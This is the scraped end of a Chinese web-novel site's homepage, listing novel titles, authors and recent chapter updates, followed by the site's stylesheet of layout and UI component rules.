title="非酋重生后决定内卷">非酋重生后决定内卷</a>/炀师</li><li><a href="/AmmI.html" title="天灾来临我有聚宝盆">天灾来临我有聚宝盆</a>/喵喵看什么看</li><li><a href="/QqSZ.html" title="富二代被迫从头再来[种田]">富二代被迫从头再来[种田]</a>/寓风</li><li><a href="/QOMf.html" title="我与渣攻的那七年">我与渣攻的那七年</a>/大醉无眠</li></ul></div><div class="content"><h2>幻想言情</h2><div class="top"><div class="image"><a href="/OJ95.html" target="_blank" title="泡走女主白月光"><img data-lazy="/ae01/kf/UTB8NrzVv9bIXKJkSaefq6yasXXaN-ORX.jpg?sm" alt="泡走女主白月光" author="皇权至上" /></a></div><dl><dt><a href="/OJ95.html" title="泡走女主白月光">泡走女主白月光</a></dt><dd>晋江高积分VIP完结 总书评数：8534 当前被收藏数：17715 营养液数：4437 文章积分：226,...</dd></dl><div class="clear"></div></div><ul><li><a href="/iYI.html" title="边做边爱">边做边爱</a>/奈菲尔</li><li><a href="/2LAR.html" title="原来我是顶级流量的白月光[娱乐圈]">原来我是顶级流量的白月光[娱乐圈]</a>/小西贝</li><li><a href="/NQt8.html" title="小漂亮">小漂亮</a>/时衿</li><li><a href="/NADQ.html" title="打脸修真路">打脸修真路</a>/湉喵</li><li><a href="/xDK.html" title="419，狗腿中的战斗机">419，狗腿中的战斗机</a>/妖叁</li><li><a href="/2Wm6.html" title="（BG/综漫同人）风纪委员的甜点姑娘">（BG/综漫同人）风纪委员的甜点姑娘</a>/西茗</li><li><a href="/VdP.html" title="呆萌甜心：遇见高冷校草">呆萌甜心：遇见高冷校草</a>/奶泡汁儿</li><li><a href="/2zRN.html" title="离婚没门">离婚没门</a>/娆小八</li><li><a href="/Vs1.html" title="军嫂进化论">军嫂进化论</a>/苏遮目</li><li><a href="/N5iI.html" title="公主万岁万万睡">公主万岁万万睡</a>/宝贝笑笑</li></ul></div><div class="content"><h2>科幻小说</h2><div class="top"><div class="image"><a href="/1925676408.html" target="_blank" title="天赋：我能吞噬亿万秘籍"><img data-lazy="//q.rouhexs.com/uptu/r/e1kM.jpg?sm" alt="天赋：我能吞噬亿万秘籍" author="丰雪夜中人" /></a></div><dl><dt><a href="/1925676408.html" title="天赋：我能吞噬亿万秘籍">天赋：我能吞噬亿万秘籍</a></dt><dd>灵气复苏，武道崛起。 在这么一个全民练武的时代，洛风惊愕的发现，自己居然觉醒了天赋能力。 只要消耗肾气，他...</dd></dl><div class="clear"></div></div><ul><li><a href="/2MDK.html" title="拜我，我让你发财">拜我，我让你发财</a>/向远飞</li><li><a href="/QdHx.html" title="武德充沛">武德充沛</a>/烟火成城</li><li><a href="/AVfT.html" title="快穿开启锦鲤运">快穿开启锦鲤运</a>/夜月独一人</li><li><a href="/DOJ1.html" title="我是女炮灰[快穿]">我是女炮灰[快穿]</a>/二月落雪</li><li><a href="/QuYW.html" title="（综漫同人）乌丸警官不想分手">（综漫同人）乌丸警官不想分手</a>/风月蚕</li><li><a href="/2065196942.html" title="八零替嫁辣妻有空间">八零替嫁辣妻有空间</a>/颜小宛</li><li><a href="/QHi1.html" title="非典型养崽">非典型养崽</a>/时景星</li><li><a href="/2kQV.html" title="无限先知">无限先知</a>/吴杰超</li><li><a href="/199063868.html" title="快穿：虐哭那个渣！">快穿：虐哭那个渣！</a>/封徊</li><li><a href="/NAzI.html" title="秀恩爱系统[末世]">秀恩爱系统[末世]</a>/蒹葭妮子</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[强强小说]</span><span class="s2"><a href="/OARU.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s3"><a href="/OARU/146.html" target="_blank" title="">分节 146</a></span><span class="s4">狐阳</span><span class="s5">02-01 03:31</span></li><li><span class="s1">[别后重逢]</span><span class="s2"><a href="/A2nD.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s3"><a href="/A2nD/248.html" target="_blank" title="">分节 248</a></span><span class="s4">少吃一点</span><span class="s5">02-01 02:18</span></li><li><span class="s1">[冰山小说]</span><span class="s2"><a href="/987794088.html" title="">我的道家仙子美母-天宗篇 上(1)</a></span><span class="s3"><a href="/987794088/32.html" target="_blank" title="">【我的道家仙子美母·人宗篇（纯爱二改版）】（7）</a></span><span class="s4">月在荒城</span><span class="s5">02-01 01:47</span></li><li><span class="s1">[机甲小说]</span><span class="s2"><a href="/2013267571.html" title="">我在废土世界成了通缉犯</a></span><span class="s3"><a href="/2013267571/148.html" target="_blank" title="">Z （四）</a></span><span class="s4">柳寄生</span><span class="s5">02-01 01:46</span></li><li><span class="s1">[盗贼小说]</span><span class="s2"><a href="/1851290747.html" title="">[综]写轮眼的魔法师</a></span><span class="s3"><a href="/1851290747/48.html" target="_blank" title="">完结</a></span><span class="s4">红尘不灭</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/44937874.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s3"><a href="/44937874/82.html" target="_blank" title="">第七日（终）</a></span><span class="s4">夜游者星火</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[美食小说]</span><span class="s2"><a href="/1308571815.html" title="">颠倒痴迷</a></span><span class="s3"><a href="/1308571815/88.html" target="_blank" title="">小番外</a></span><span class="s4">暴躁的狐狸（落月痕）</span><span class="s5">02-01 01:26</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/991166755.html" title="">他的心头宝</a></span><span class="s3"><a href="/991166755/118.html" target="_blank" title="">番外十三：母子平安</a></span><span class="s4">雪轻月</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[召唤流]</span><span class="s2"><a href="/1363070269.html" title="">重生精灵之绿色世界</a></span><span class="s3"><a href="/1363070269/302.html" target="_blank" title="">第三百一十章 曼陀罗</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[别后重逢]</span><span class="s2"><a href="/57150124.html" title="">回归之美母俏姐</a></span><span class="s3"><a href="/57150124/57.html" target="_blank" title="">第五十七章</a></span><span class="s4">Eyan</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/267479559.html" title="">女人的痣</a></span><span class="s3"><a href="/267479559/80.html" target="_blank" title="">（七十九）</a></span><span class="s4">渤渤汹涌</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[传统武侠]</span><span class="s2"><a href="/1256937387.html" title="">逆伦之恋</a></span><span class="s3"><a href="/1256937387/86.html" target="_blank" title="">第十章 醉心</a></span><span class="s4">悠若／云梦馨</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/1214012442.html" title="">班长郭静琳的露出</a></span><span class="s3"><a href="/1214012442/30.html" target="_blank" title="">第三十章</a></span><span class="s4">A星猫</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[高干小说]</span><span class="s2"><a href="/1620594530.html" title="">花好月园</a></span><span class="s3"><a href="/1620594530/210.html" target="_blank" title="">（下）</a></span><span class="s4">盛天</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[二次元]</span><span class="s2"><a href="/1815082424.html" title="">大学刑法课</a></span><span class="s3"><a href="/1815082424/54.html" target="_blank" title="">第52章</a></span><span class="s4">王者无泪（rescueme）</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[末世小说]</span><span class="s2"><a href="/423918283.html" title="">超级房东</a></span><span class="s3"><a href="/423918283/468.html" target="_blank" title="">第469章、偷窥的小姑娘</a></span><span class="s4">风过留痕</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/547792012.html" title="">邪恶小正太的熟女征服之旅</a></span><span class="s3"><a href="/547792012/130.html" target="_blank" title="">第211章 舞会进行时【快跟阿姨到厕所里来~】</a></span><span class="s4">疯狂的笨笨</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/1227949144.html" title="">孽乱：少妇的情与欲（素女经：与美妇的乱情往事）</a></span><span class="s3"><a href="/1227949144/176.html" target="_blank" title="">第024章、酒店中的发现</a></span><span class="s4">夜月狼嚎</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[励志小说]</span><span class="s2"><a href="/450058756.html" title="">乡野风流：哀羞的绿帽</a></span><span class="s3"><a href="/450058756/115.html" target="_blank" title="">第114章 被人看不起的滋味</a></span><span class="s4">苍白的泪（8点49分）</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[高干小说]</span><span class="s2"><a href="/796526832.html" title="">地球ＯＬ</a></span><span class="s3"><a href="/796526832/42.html" target="_blank" title="">后记</a></span><span class="s4">yanmaoder</span><span class="s5">02-01 01:10</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">强强</span><span class="s2"><a href="/OARU.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s5">狐阳</span></li><li><span class="s1">别后</span><span class="s2"><a href="/A2nD.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s5">少吃一点</span></li><li><span class="s1">冰山</span><span class="s2"><a href="/987794088.html" title="">我的道家仙子美母-天宗篇 上(1)</a></span><span class="s5">月在荒城</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/2013267571.html" title="">我在废土世界成了通缉犯</a></span><span class="s5">柳寄生</span></li><li><span class="s1">盗贼</span><span class="s2"><a href="/1851290747.html" title="">[综]写轮眼的魔法师</a></span><span class="s5">红尘不灭</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/44937874.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s5">夜游者星火</span></li><li><span class="s1">美食</span><span class="s2"><a href="/1308571815.html" title="">颠倒痴迷</a></span><span class="s5">暴躁的狐狸（落月痕）</span></li><li><span class="s1">职场</span><span class="s2"><a href="/991166755.html" title="">他的心头宝</a></span><span class="s5">雪轻月</span></li><li><span class="s1">召唤</span><span class="s2"><a href="/1363070269.html" title="">重生精灵之绿色世界</a></span><span class="s5">佚名</span></li><li><span class="s1">别后</span><span class="s2"><a href="/57150124.html" title="">回归之美母俏姐</a></span><span class="s5">Eyan</span></li><li><span class="s1">都市</span><span class="s2"><a href="/267479559.html" title="">女人的痣</a></span><span class="s5">渤渤汹涌</span></li><li><span class="s1">传统</span><span class="s2"><a href="/1256937387.html" title="">逆伦之恋</a></span><span class="s5">悠若／云梦馨</span></li><li><span class="s1">现代</span><span class="s2"><a href="/1214012442.html" title="">班长郭静琳的露出</a></span><span class="s5">A星猫</span></li><li><span class="s1">高干</span><span class="s2"><a href="/1620594530.html" title="">花好月园</a></span><span class="s5">盛天</span></li><li><span class="s1">二次</span><span class="s2"><a href="/1815082424.html" title="">大学刑法课</a></span><span class="s5">王者无泪（rescueme）</span></li><li><span class="s1">末世</span><span class="s2"><a href="/423918283.html" title="">超级房东</a></span><span class="s5">风过留痕</span></li><li><span class="s1">未来</span><span class="s2"><a href="/547792012.html" title="">邪恶小正太的熟女征服之旅</a></span><span class="s5">疯狂的笨笨</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/1227949144.html" title="">孽乱：少妇的情与欲（素女经：与美妇的乱情往事）</a></span><span class="s5">夜月狼嚎</span></li><li><span class="s1">励志</span><span class="s2"><a href="/450058756.html" title="">乡野风流：哀羞的绿帽</a></span><span class="s5">苍白的泪（8点49分）</span></li><li><span class="s1">高干</span><span class="s2"><a href="/796526832.html" title="">地球ＯＬ</a></span><span class="s5">yanmaoder</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//hk.rouhexs.com/">繁体站</a><A href="//rouhexs.com/" target="_blank">柔和小说网</A> &nbsp;|&nbsp; <a href="//rouhexs.com/all/1_1.html" class="">都市小说</a> &nbsp;|&nbsp; <a href="//rouhexs.com/all/2_1.html" class="">现代言情</a> &nbsp;|&nbsp; <a href="//rouhexs.com/all/3_1.html" class="">惊悚小说</a> &nbsp;|&nbsp; <a href="//rouhexs.com/all/4_1.html" class="">游戏竞技</a> &nbsp;|&nbsp; <a href="//rouhexs.com/all/5_1.html" class="">幻想言情</a> &nbsp;|&nbsp; <a href="//rouhexs.com/all/6_1.html" class="">科幻小说</a> &nbsp;|&nbsp; <a href="//rouhexs.com/all/7_1.html" class="">武侠仙侠</a><div class="clear"></div></div></div><script src="/5ydfc/318.baiduhhke"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.rouhexs.com/">柔和小说网</a>(rouhexs.com) All Rights Reserved. <a href="//hk.rouhexs.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">网站信箱：<img data-lazy="/img/tmailRwer.png" alt="mail" /></a></p></div></div><script src="/static/js/_init.js?318"></script><script src="/static/www1/_common.js?318"></script><script use="11.387ms"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://rouhexs.com/static/css/_c5020fe7.css?318
body_size: 25138
content:
/*[CDN]*/.RY5-title{border:1px solid #39a806;margin:12px 12px;background:#f4d7a1;font-size:17px;padding:15px 15px;width:auto}.a7dq-leaders{height:auto;color:#d65215;font-size:18px;border:3px solid #0b9327;padding:15px 15px 15px;margin:5px 5px}.a792-book-box{background:#78f0a4;font-size:19px;padding:15px 15px 15px;margin:12px 12px 12px;border:1px solid #03801e;height:auto}@font-face{font-family:'y9';src:url(../ft/y9.eot);src:url(../ft/y9.eot?#iefix) format("embedded-opentype"),url(../ft/y9.woff) format("woff2"),url(../ft/y9.woff) format("woff"),url(../ft/y9.ttf) format("truetype"),url(../ft/y9.svg#y9) format("svg")}.y9,y9{font-family:"y9";font-size:inherit;font-style:normal}.JMP-author-name{margin:15px 15px 15px;height:auto;padding:15px 15px 15px;border:3px dotted #c900ed;background:#f2a4be}@font-face{font-family:'y4';src:url(../ft/y4.eot);src:url(../ft/y4.eot?#iefix) format("embedded-opentype"),url(../ft/y4.woff) format("woff2"),url(../ft/y4.woff) format("woff"),url(../ft/y4.ttf) format("truetype"),url(../ft/y4.svg#y4) format("svg")}.y4,y4{font-family:"y4";font-size:inherit;font-style:normal}.Jnx-book-wrap{color:#f902dd;padding:5px 5px 5px 5px;border:3px solid #aa1106;height:auto;margin:5px 5px 5px 5px}@font-face{font-family:'y1';src:url(../ft/y1.eot);src:url(../ft/y1.eot?#iefix) format("embedded-opentype"),url(../ft/y1.woff) format("woff2"),url(../ft/y1.woff) format("woff"),url(../ft/y1.ttf) format("truetype"),url(../ft/y1.svg#y1) format("svg")}.y1,y1{font-family:"y1";font-size:inherit;font-style:normal}.a71q-wrap{color:#4f027f;padding:12px 12px 12px;width:auto;border:1px dotted #4a0282;margin:15px 15px 15px 15px}@font-face{font-family:'y5';src:url(../ft/y5.eot);src:url(../ft/y5.eot?#iefix) format("embedded-opentype"),url(../ft/y5.woff) format("woff2"),url(../ft/y5.woff) format("woff"),url(../ft/y5.ttf) format("truetype"),url(../ft/y5.svg#y5) format("svg")}.y5,y5{font-family:"y5";font-size:inherit;font-style:normal}.a7wA-title-wrap{border:2px solid #1b0984;font-size:18px;margin:5px 5px 5px 5px;background:#fc8dce;width:auto;padding:10px 10px 10px}@font-face{font-family:'y2';src:url(../ft/y2.eot);src:url(../ft/y2.eot?#iefix) format("embedded-opentype"),url(../ft/y2.woff) format("woff2"),url(../ft/y2.woff) format("woff"),url(../ft/y2.ttf) format("truetype"),url(../ft/y2.svg#y2) format("svg")}.y2,y2{font-family:"y2";font-size:inherit;font-style:normal}:root{--theme-color:#eff3fc;--border-color:#10757c;--menu-bg-color:#138a93;--nav-bg-color:#fff;--border-color-light:#55e0e9;--search-border-color:#0d1f46;--chapter-bg-color:#fff}html{font-size:100%;line-height:1;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box;font:16px/1.5 "Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",FontVsoicon,sans-serif}*,:before,:after{box-sizing:inherit}body,header,footer,main,section,div,h1,h2,h3,h4,h5,h6,p,span,a,blockquote,q,pre,code,ol,ul,li,form,label,input,textarea,button,table,tr,th,td,dl,dt,dd,hr{margin:0;padding:0;border:0;font:inherit;font-size:100%;line-height:inherit;vertical-align:baseline;background:0 0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}ol,ul{list-style:none}hr{border-bottom:1px solid #000}img{max-width:100%;height:auto;vertical-align:middle;border-style:none}a{color:#111;text-decoration:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}[type=color],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],textarea{display:block;width:100%;max-width:100%;border:1px solid #000;border-radius:0;-webkit-appearance:none;-moz-appearance:none}::-webkit-input-placeholder{color:#777}:-moz-placeholder{color:#777}::-moz-placeholder{color:#777;opacity:1}:-ms-input-placeholder{color:#777}[type=reset],[type=submit],[type=button],button{border:1px solid #000;border-radius:0;-webkit-appearance:none;-moz-appearance:none;cursor:pointer}:focus{outline:none}table{width:100%}table,tr,th,td{border-collapse:collapse;border-spacing:0}.row{margin:0 auto}.row:before,.row:after{content:'';display:table}.row:after{clear:both}.xs{max-width:32rem}.sm{max-width:48rem}.md{max-width:64rem}.lg{max-width:80rem}.xl{max-width:96rem}.col{float:left}.xs-0{display:none}.xs-1,.xs-2,.xs-3,.xs-4,.xs-5,.xs-6,.xs-7,.xs-8,.xs-9,.xs-10,.xs-11,.xs-12{display:inline-block}.xs-1{width:8.3333%}.xs-2{width:16.6667%}.xs-3{width:25%}.xs-4{width:33.3333%}.xs-5{width:41.6667%}.xs-6{width:50%}.xs-7{width:58.3333%}.xs-8{width:66.6667%}.xs-9{width:75%}.xs-10{width:83.3333%}.xs-11{width:91.6667%}.xs-12{width:100%}@media screen and (min-width:32em){.sm-0{display:none}.sm-1,.sm-2,.sm-3,.sm-4,.sm-5,.sm-6,.sm-7,.sm-8,.sm-9,.sm-10,.sm-11,.sm-12{display:inline-block}.sm-1{width:8.3333%}.sm-2{width:16.6667%}.sm-3{width:25%}.sm-4{width:33.3333%}.sm-5{width:41.6667%}.sm-6{width:50%}.sm-7{width:58.3333%}.sm-8{width:66.6667%}.sm-9{width:75%}.sm-10{width:83.3333%}.sm-11{width:91.6667%}.sm-12{width:100%}}@media screen and (min-width:48em){.md-0{display:none}.md-1,.md-2,.md-3,.md-4,.md-5,.md-6,.md-7,.md-8,.md-9,.md-10,.md-11,.md-12{display:inline-block}.md-1{width:8.3333%}.md-2{width:16.6667%}.md-3{width:25%}.md-4{width:33.3333%}.md-5{width:41.6667%}.md-6{width:50%}.md-7{width:58.3333%}.md-8{width:66.6667%}.md-9{width:75%}.md-10{width:83.3333%}.md-11{width:91.6667%}.md-12{width:100%}}@media screen and (min-width:64em){.lg-0{display:none}.lg-1,.lg-2,.lg-3,.lg-4,.lg-5,.lg-6,.lg-7,.lg-8,.lg-9,.lg-10,.lg-11,.lg-12{display:inline-block}.lg-1{width:8.3333%}.lg-2{width:16.6667%}.lg-3{width:25%}.lg-4{width:33.3333%}.lg-5{width:41.6667%}.lg-6{width:50%}.lg-7{width:58.3333%}.lg-8{width:66.6667%}.lg-9{width:75%}.lg-10{width:83.3333%}.lg-11{width:91.6667%}.lg-12{width:100%}}@media screen and (min-width:80em){.xl-0{display:none}.xl-1,.xl-2,.xl-3,.xl-4,.xl-5,.xl-6,.xl-7,.xl-8,.xl-9,.xl-10,.xl-11,.xl-12{display:inline-block}.xl-1{width:8.3333%}.xl-2{width:16.6667%}.xl-3{width:25%}.xl-4{width:33.3333%}.xl-5{width:41.6667%}.xl-6{width:50%}.xl-7{width:58.3333%}.xl-8{width:66.6667%}.xl-9{width:75%}.xl-10{width:83.3333%}.xl-11{width:91.6667%}.xl-12{width:100%}}.left{float:left}.right{float:right}.opt{position:absolute;right:10px;top:50%;transform:translateY(-50%)}.text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wrap,.wap .box-wrap{overflow:hidden;position:relative;margin:0 auto;word-break:break-all}.box-wrap *{word-break:break-all}.clear,.clear8,.clear10{clear:both;overflow:hidden;height:0}.clear8{height:8px}.clear10{height:10px}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.f12{font-size:12px !important}.f13{font-size:13px !important}.f14{font-size:14px !important}.f15{font-size:15px !important}.f18{font-size:18px !important}.f19{font-size:19px !important}.f20{font-size:20px !important}.gray{color:#888}.padding-0 .weui-dialog__hd{padding:10px 0}.padding-0 .weui-dialog__bd{padding:0}.arrow{content:" ";display:inline-block;height:10px;width:10px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;margin-top:-10px;right:10px}.w1200{max-width:1200px !important;width:100%;margin:0 auto}.w1200 .wrap,.w1200 .wap .box-wrap,.wap .w1200 .box-wrap,.w1200.wrap,.wap .w1200.box-wrap{max-width:1200px !important;width:100%}.w1024{max-width:1024px !important;width:100%;margin:0 auto}.w1024 .wrap,.w1024 .wap .box-wrap,.wap .w1024 .box-wrap,.w1024.wrap,.wap .w1024.box-wrap{max-width:1024px !important;width:100%}.w960{max-width:960px !important;width:100%;margin:0 auto}.w960 .wrap,.w960 .wap .box-wrap,.wap .w960 .box-wrap,.w960.wrap,.wap .w960.box-wrap{max-width:960px !important;width:100%}.w100{max-width:100% !important;width:100%;margin:0 auto}.w100 .wrap,.w100 .wap .box-wrap,.wap .w100 .box-wrap,.w100.wrap,.wap .w100.box-wrap{max-width:100% !important;width:100%}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{line-height:1.6}*{margin:0;padding:0}a img{border:0}a{text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}@font-face{font-weight:normal;font-style:normal;font-family:"weui";src:url([data-uri]) format("truetype")}[class^="weui-icon-"],[class*=" weui-icon-"]{display:inline-block;vertical-align:middle;font:normal normal normal 14px/1 "weui";font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased}[class^="weui-icon-"]:before,[class*=" weui-icon-"]:before{display:inline-block;margin-left:.2em;margin-right:.2em}.weui-icon-circle:before{content:"\EA01"}.weui-icon-download:before{content:"\EA02"}.weui-icon-info:before{content:"\EA03"}.weui-icon-safe_success:before{content:"\EA04"}.weui-icon-safe_warn:before{content:"\EA05"}.weui-icon-success:before{content:"\EA06"}.weui-icon-success-circle:before{content:"\EA07"}.weui-icon-success-no-circle:before{content:"\EA08"}.weui-icon-waiting:before{content:"\EA09"}.weui-icon-waiting-circle:before{content:"\EA0A"}.weui-icon-warn:before{content:"\EA0B"}.weui-icon-info-circle:before{content:"\EA0C"}.weui-icon-cancel:before{content:"\EA0D"}.weui-icon-search:before{content:"\EA0E"}.weui-icon-clear:before{content:"\EA0F"}.weui-icon-back:before{content:"\EA10"}.weui-icon-delete:before{content:"\EA11"}[class^="weui-icon_"]:before,[class*=" weui-icon_"]:before{margin:0}.weui-icon-success{font-size:23px;color:#09BB07}.weui-icon-waiting{font-size:23px;color:#10AEFF}.weui-icon-warn{font-size:23px;color:#F43530}.weui-icon-info{font-size:23px;color:#10AEFF}.weui-icon-success-circle{font-size:23px;color:#09BB07}.weui-icon-success-no-circle{font-size:23px;color:#09BB07}.weui-icon-waiting-circle{font-size:23px;color:#10AEFF}.weui-icon-circle{font-size:23px;color:#C9C9C9}.weui-icon-download{font-size:23px;color:#09BB07}.weui-icon-info-circle{font-size:23px;color:#09BB07}.weui-icon-safe-success{color:#09BB07}.weui-icon-safe-warn{color:#FFBE00}.weui-icon-cancel{color:#F43530;font-size:22px}.weui-icon-search{color:#B2B2B2;font-size:14px}.weui-icon-clear{color:#B2B2B2;font-size:14px}.weui-icon-delete.weui-icon_gallery-delete{color:#FFF;font-size:22px}.weui-icon_msg{font-size:93px}.weui-icon_msg.weui-icon-warn{color:#F76260}.weui-icon_msg-primary{font-size:93px}.weui-icon_msg-primary.weui-icon-warn{color:#C9C9C9}.weui-icon_safe{font-size:95px}.weui-btn{position:relative;display:block;margin-left:auto;margin-right:auto;padding-left:14px;padding-right:14px;box-sizing:border-box;font-size:18px;text-align:center;text-decoration:none;color:#FFF;line-height:2.55555556;border-radius:5px;-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:hidden}.weui-btn:after{content:" ";width:200%;height:200%;position:absolute;top:0;left:0;border:1px solid rgba(0,0,0,0.2);transform:scale(0.5);transform-origin:0 0;box-sizing:border-box;border-radius:10px}.weui-btn_inline{display:inline-block}.weui-btn_default{color:#000;background-color:#F8F8F8}.weui-btn_default:not(.weui-btn_disabled):visited{color:#000}.weui-btn_default:not(.weui-btn_disabled):active{color:rgba(0,0,0,0.6);background-color:#DEDEDE}.weui-btn_primary{background-color:#3CB5F6}.weui-btn_primary:not(.weui-btn_disabled):visited{color:#FFF}.weui-btn_primary:not(.weui-btn_disabled):active{color:rgba(255,255,255,0.6);background-color:#3CB5F6}.weui-btn_warn{background-color:#E64340 !important}.weui-btn_warn:not(.weui-btn_disabled):visited{color:#FFF}.weui-btn_warn:not(.weui-btn_disabled):active{color:rgba(255,255,255,0.6);background-color:#CE3C39}.weui-btn_disabled{color:rgba(255,255,255,0.6)}.weui-btn_disabled.weui-btn_default{color:rgba(0,0,0,0.3);background-color:#F7F7F7}.weui-btn_disabled.weui-btn_primary{background-color:#9ED99D}.weui-btn_disabled.weui-btn_warn{background-color:#EC8B89}.weui-btn_plain-primary{color:#10AEFF;border:1px solid #10AEFF}.weui-btn_plain-primary:not(.weui-btn_plain-disabled):active{color:rgba(26,173,25,0.6);border-color:rgba(26,173,25,0.6)}.weui-btn_plain-primary:after{border-width:0}.weui-btn_plain-default{color:#353535;border:1px solid #353535}.weui-btn_plain-default:not(.weui-btn_plain-disabled):active{color:rgba(53,53,53,0.6);border-color:rgba(53,53,53,0.6)}.weui-btn_plain-default:after{border-width:0}.weui-btn_plain-disabled{color:rgba(0,0,0,0.2);border-color:rgba(0,0,0,0.2)}button.weui-btn,input.weui-btn{width:100%;border-width:0;outline:0;-webkit-appearance:none}button.weui-btn:focus,input.weui-btn:focus{outline:0}button.weui-btn_inline,input.weui-btn_inline,button.weui-btn_mini,input.weui-btn_mini{width:auto}button.weui-btn_plain-primary,input.weui-btn_plain-primary,button.weui-btn_plain-default,input.weui-btn_plain-default{border-width:1px;background-color:transparent}.weui-btn_mini{display:inline-block;padding:0 1.32em;line-height:2.3;font-size:13px}.weui-btn+.weui-btn{margin-top:15px}.weui-btn.weui-btn_inline+.weui-btn.weui-btn_inline{margin-top:auto;margin-left:15px}.weui-btn-area{margin:1.17647059em 15px 0.3em}.weui-btn-area_inline{display:flex}.weui-btn-area_inline .weui-btn{margin-top:auto;margin-right:15px;width:100%;flex:1}.weui-btn-area_inline .weui-btn:last-child{margin-right:0}.weui-cells{margin-top:1.17647059em;background-color:#FFF;line-height:1.41176471;font-size:16px;overflow:hidden;position:relative}.weui-cells:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-cells:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-cells__title{margin-top:.77em;margin-bottom:.3em;padding-left:15px;padding-right:15px;color:#999;font-size:14px}.weui-cells__title+.weui-cells{margin-top:0}.weui-cells__tips{margin-top:.3em;color:#999;padding-left:15px;padding-right:15px;font-size:14px}.weui-cell{padding:10px 15px;position:relative;display:flex;align-items:center}.weui-cell:before{content:" ";position:absolute;left:15px;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-cell:first-child:before{display:none}.weui-cell_primary{align-items:flex-start}.weui-cell__bd{flex:1}.weui-cell__ft{text-align:right;color:#999}.weui-cell_access{-webkit-tap-highlight-color:rgba(0,0,0,0);color:inherit}.weui-cell_access:active{background-color:#ECECEC}.weui-cell_access .weui-cell__ft{padding-right:13px;position:relative}.weui-cell_access .weui-cell__ft:after{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;margin-top:-4px;right:2px}.weui-cell_link{color:#586C94;font-size:14px}.weui-cell_link:first-child:before{display:block}.weui-check__label{-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-check__label:active{background-color:#ECECEC}.weui-check{position:absolute;left:-9999em}.weui-cells_radio .weui-cell__ft{padding-left:0.35em}.weui-cells_radio .weui-check:checked+.weui-icon-checked:before{display:block;content:'\EA08';color:#09BB07;font-size:16px}.weui-cells_checkbox .weui-cell__hd{padding-right:0.35em}.weui-cells_checkbox .weui-icon-checked:before{content:'\EA01';color:#C9C9C9;font-size:23px;display:block}.weui-cells_checkbox 